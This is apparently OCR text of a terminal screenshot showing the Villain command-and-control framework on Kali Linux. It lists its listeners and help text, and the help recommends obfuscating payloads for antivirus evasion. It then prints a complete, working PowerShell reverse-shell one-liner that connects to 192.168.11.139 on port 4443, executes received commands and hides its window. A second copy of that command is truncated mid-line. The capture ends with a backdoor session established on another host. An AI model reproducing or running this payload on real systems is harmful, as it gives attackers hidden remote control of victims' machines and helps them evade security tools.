 1 2 3 4 14:05
kali@kali: ~/Documents/Villain
File Actions Edit View Help
[Info] Initializing required services:
[0.0.0.0:6501]::Team Server
[0.0.0.0:4443]::Netcat TCP Multi-Handler
[0.0.0.0:8080]::HoaxShell Multi-Handler
[0.0.0.0:8888]::HTTP File Smuggler
[Info] Welcome! Type "help" to list available commands.
Villain > help generate
Generate a reverse shell command. This function has been redesigned to use payload templates,
which you can find in Villain/Core/payload_templates and edit or create your own.
Main logic:
generate payload=<OS_TYPE/HANDLER/PAYLOAD_TEMPLATE> lhost=<IP or INTERFACE> [ obfuscate encode ]
Usage examples:
generate payload=windows/netcat/powershell_reverse_tcp lhost=eth0 encode
generate payload=linux/hoaxshell/sh_curl lhost=eth0
- The ENCODE and OBFUSCATE attributes are enabled for certain templates and can be used during
payload generation.
- For info on a particular template, use "generate" with PAYLOAD being the only provided
argument.
- To catch HoaxShell https-based reverse shells you need to start Villain with SSL.
- Ultimately, one should edit the templates and add obfuscated versions of the commands for AV
evasion.
Villain > generate payload=windows/netcat/powershell_reverse_tcp lhost=eth0 obfuscate
Generating backdoor payload...
Ignoring unsupported arguments: OBFUSCATE
Start-Process $PSHOME\powershell.exe -ArgumentList {$client = New-Object System.Net.Sockets.TCPClient('192.168.11.139',4443);$stream = $client.GetStream();[byte[]]$byte
s = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback
= (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0
,$sendbyte.Length);$stream.Flush()};$client.Close()} -WindowStyle Hidden
Copied to clipboard!
Villain > generate payload=windows/netcat/powershell_reverse_tcp lhost=eth0 obfuscate
Generating backdoor payload...
Ignoring unsupported arguments: OBFUSCATE
Start-Process $PSHOME\powershell.exe -ArgumentList {$client = New-Object System.Net.Sockets.TCPClient('192.168.11.139',4443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($
m.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendbac
owStyle Hidden
Copied to clipboard!
[Shell] Backdoor session established on 192.168.11.150
Villain >